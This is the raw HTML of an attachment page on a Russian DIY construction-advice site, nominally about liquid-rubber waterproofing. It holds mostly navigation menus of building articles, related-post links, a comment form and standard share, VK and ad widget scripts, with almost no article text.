  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body id="top" class="attachment attachment-template-default single single-attachment postid-199 attachmentid-199 attachment-jpeg">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <div class="wrapper full-site layout-2c">
    <div class="top-nav fade-in animated1 head_menu">
      <div class="container">
        <div class="search-block">
          <form method="get" id="searchform" action="https://light-sovet.ru/" name="searchform">
            <button class="search-button" type="submit" value="Поиск"></button> <input type="text" id="s" name="s" value="Искать..." onfocus="if (this.value == 'Искать...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Искать...';}">
          </form>
        </div>
        <div class="social-icons icon_flat">
          <i class="tieicon-vkontakte"></i><i class="tieicon-twitter"></i><i class="tieicon-gplus"></i><i class="tieicon-youtube"></i><a class="tooldown" title="Rss" href="/feed" target="_blank"><i class="tieicon-rss"></i></a>
        </div>
      </div>
    </div>
    <div class="container">
      <header id="theme-header">
        <div class="header-content fade-in animated1">
          <div class="logo" style="margin-top:30px">
            <h2><a title="Строительные советы | Советы по строительству дома своими руками" href="/"><img src="/wp-content/themes/jarida/images/logo.png" alt="Строительные советы | Советы по строительству дома своими руками"><strong>Строительные советы | Советы по строительству дома своими руками Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками. Как правильно построить дом. Фотографии. Видео.</strong></a></h2>
          </div>
          <div class="clear"></div>
        </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
          <div class="container">
            <div class="main-menu">
              <ul id="menu-kategorii" class="menu">
                <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-49" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/stroitelstvo">Советы по строительству</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?"><img width="300" height="160" src="/wp-content/uploads/2019/06/door-516731_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?">Дачный туалет своими руками — как сделать туалет на даче?</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/fundament">Фундамент</a>
                        </li>
                        <li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/steny-stroitelstvo">Стены</a>
                        </li>
                        <li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/pol-stroitelstvo">Полы</a>
                        </li>
                        <li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/angary-navesy">Ангары, Навесы</a>
                        </li>
                        <li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/obustrojstvo-uchastka">Обустройство участка</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-52" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/postrojki">Постройки</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки"><img width="300" height="160" src="/wp-content/uploads/2018/01/Banya-iz-gazobloka-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки">Баня из газобетона: преимущества и недостатки</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?"><img width="300" height="160" src="/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?">Модульная лестница на каркасе — что это?</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника"><img width="300" height="160" src="/wp-content/uploads/2016/09/Zabory-iz-metallicheskogo-shtaketnika-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника">Заборы из металлического штакетника</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-2289" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/bani">Бани</a>
                        </li>
                        <li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/zabory">Заборы</a>
                        </li>
                        <li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/besedki">Беседки</a>
                        </li>
                        <li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/lestnitsy">Лестницы</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-50" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/dizajn">Дизайн</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства">Стеклянные двери — современное видение пространства</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational">Обзор обоев бренда BNInternational</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/landshaftnyj-dizajn">Ландшафтный дизайн</a>
                        </li>
                        <li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/interer">Интерьер</a>
                        </li>
                        <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kuhni">Кухни</a>
                        </li>
                        <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/spalny">Спальни</a>
                        </li>
                        <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kaminy">Камины</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-53" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/inzhenernye-seti">Инженерные сети</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации">Особенности использования полипропиленовых труб для канализации</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп">Трубы нержавеющие от Арс-Групп</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/ventilyatsiya">Вентиляция</a>
                        </li>
                        <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/otoplenie">Отопление</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-51" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/materialy">Стройматериалы</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения"><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-14.57.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения">Преимущества ГНБ перед другими методами бурения</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/oboi">Обои</a>
                        </li>
                        <li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/laminat">Ламинат</a>
                        </li>
                        <li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/gipsokarton">Гипсокартон</a>
                        </li>
                        <li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/krovelnye">Кровельные</a>
                        </li>
                        <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/drevesina">Древесина</a>
                        </li>
                        <li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/linoleum">Линолеум</a>
                        </li>
                        <li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/stroitelnaya-himiya">Строительная химия</a>
                        </li>
                        <li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/instrumenty">Инструменты</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-42" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/otdelka">Отделка</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!"><img width="300" height="160" src="/wp-content/uploads/2019/10/dining-room-3108037_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!">Как выбрать качественные пластиковые окна?!</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками."><img width="300" height="160" src="/wp-content/uploads/2019/04/2019-04-13_14-27-46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками.">Как правильно шпаклевать потолок своими руками.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола"><img width="300" height="160" src="/wp-content/uploads/2016/11/Retsept-betona-dlya-fundamenta-v-vedrah-sootnoshenie-prochnosti-i-plastichnosti-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола">Технология выполнения стяжки пола</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/balkony">Балконы</a>
                        </li>
                        <li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/otkosy">Откосы</a>
                        </li>
                        <li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/pol">Полы</a>
                        </li>
                        <li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/steny">Стены</a>
                        </li>
                        <li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/potolok">Потолок</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/drugoe">Другие советы</a>
                </li>
              </ul>
            </div>
          </div>
        </nav>
      </header>
      <div id="main-content" class="container fade-in animated3 sidebar-right">
        <div class="content-wrap">
          <div class="content">
            <div xmlns:v="http://rdf.data-vocabulary.org/#" id="crumbs">
              <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="/"><i class="tieicon-home"></i>Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html">Гидроизоляция и способы ее применения в строительстве</a></span> / <span class="current">Область применения, гидроизоляция — жидкая резина</span>
            </div>
            <article id="the-post" class="post-listing post-199 attachment type-attachment status-inherit hentry">
              <div class="post-inner">
                <h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Область применения, гидроизоляция — жидкая резина</span></h1>
                <div class="entry">
                  <p class="attachment"></p>
                  <div id="upprev-trigger"></div>
                </div>
<span style="display:none" class="updated">2016-07-30</span>
                <div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
                  <strong class="fn" itemprop="name">Svetlana</strong>
                </div>
              </div>
            </article>
            <section id="related_posts">
              <div class="block-head">
                <h3>Статьи по теме</h3>
                <div class="stripe-line"></div>
              </div>
              <div class="post-listing">
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Постоянная ссылка на Особенности использования полипропиленовых труб для канализации" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png 300w, /wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Постоянная ссылка на Особенности использования полипропиленовых труб для канализации" rel="bookmark">Особенности использования полипропиленовых труб для канализации</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Постоянная ссылка на Аренда ломовоза в Нижнем Новгороде" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png 300w, /wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Постоянная ссылка на Аренда ломовоза в Нижнем Новгороде" rel="bookmark">Аренда ломовоза в Нижнем Новгороде</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Постоянная ссылка на Трубы нержавеющие от Арс-Групп" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Постоянная ссылка на Трубы нержавеющие от Арс-Групп" rel="bookmark">Трубы нержавеющие от Арс-Групп</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Постоянная ссылка на Стеклянные двери — современное видение пространства" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="стеклянные двери" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png 300w, /wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Постоянная ссылка на Стеклянные двери — современное видение пространства" rel="bookmark">Стеклянные двери — современное видение пространства</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Постоянная ссылка на Профильная труба от компании МеталлСтройКомплект-Поволжье" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Постоянная ссылка на Профильная труба от компании МеталлСтройКомплект-Поволжье" rel="bookmark">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Постоянная ссылка на Обзор обоев бренда BNInternational" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="виниловые обои" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Постоянная ссылка на Обзор обоев бренда BNInternational" rel="bookmark">Обзор обоев бренда BNInternational</a></h3>
                </div>
                <div class="clear"></div>
              </div>
            </section>
            <div id="comments">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Оставить комментарий</h3>
                <form action="https://light-sovet.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                  <p class="comment-notes">Ваш email нигде не будет показан</p>
                  <p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30"></p>
                  <p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" size="30"></p>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать"> <input type="hidden" name="comment_post_ID" value="199" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
<input type="hidden" id="ct_checkjs_01161aaa0b6d1345dd8fe4e481144d84" name="ct_checkjs" value="0">
                </form>
              </div>
            </div>
          </div>
        </div>
        <aside class="sidebar">
          <div id="custom_html-5" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4>Понравилась статья! Поделитесь с друзьями!</h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <center>
                  <script type="text/javascript">
                  (function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                  var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                  s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                  s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                  var h=d[g]('body')[0];
                  h.appendChild(s);
                  }})();
                  </script>
                  <div data-user="2090377639" class="pluso" data-background="transparent" data-options="big,square,multiline,horizontal,nocounter,theme=08" data-services="vkontakte,odnoklassniki,facebook,twitter,google,livejournal,moimir,email,print"></div>
                </center>
              </div>
            </div>
          </div>
          <div id="text-html-widget-13" class="text-html-box">
            <script type="text/javascript" src="https://vk.com/js/api/openapi.js"></script>
            <div id="vk_groups"></div>
            <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, no_cover: 1, height: "400"}, 71455878);
            </script>
          </div>
          <div id="custom_html-6" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4></h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1185297983020617" data-ad-slot="4084079460"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </aside>
        <div class="clear"></div>
        <div class="clear"></div>
      </div>
    </div>
    <footer class="fade-in animated4">
      <div id="footer-widget-area" class="footer-1c container">
        <div id="footer-first" class="footer-widgets-box"></div>
      </div>
      <div class="clear"></div>
    </footer>
    <div class="clear"></div>
    <div class="footer-bottom fade-in animated4">
      <div class="container">
        <div align="center">
          <ul class="footer_menu">
            <li id="about-f">
              <a href="/o-proekte">О проекте</a>
            </li>
            <li id="karta-f">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="back-f">
              <a href="/obratnaya-svyaz">Обратная связь</a>
            </li>
            <li id="rek-f">
              <a href="/">Реклама на сайте</a>
            </li>
            <li id="map-work">
              <a href="/">Предлагаем работу</a>
            </li>
          </ul>
        </div>
        <div class="counter">
          <noscript>
          <div></div>
</noscript>
        </div>
        <div class="copy">
          Copyright © 2015–2022 <a href="/">Строительные советы</a>
        </div>
      </div>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>
                                
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
